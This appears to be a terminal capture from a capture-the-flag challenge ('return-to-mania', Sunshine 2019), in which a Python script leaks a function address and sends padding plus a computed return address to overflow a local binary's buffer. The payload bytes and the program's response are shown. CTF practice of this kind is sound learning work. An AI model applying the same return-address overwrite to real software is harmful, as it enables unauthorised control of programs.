 root@kali:~/Documents/Sunshine2019# python ret.py
[+] Starting local process './return-to-mania': pid 8464
[DEBUG] Received 0x52 bytes:
'Welcome to WrestleMania! Type in key to get access.\n'
'addr of welcome(): 0x565656ed\n'
addr of welcome(): 0x565656ed
0x5656565d
1448498781
]VVV
[DEBUG] Sent 0x1b bytes:
'aaaaaaaaaaaaaaaaaaaaaa]VVV\n'
[DEBUG] Received 0x39 bytes:
'WELCOME TO THE RING!\n'
'flag.txt: No such file or directory\n'
WELCOME TO THE RING!
flag.txt: No such file or directory
[*] Stopped process './return-to-mania' (pid 8464)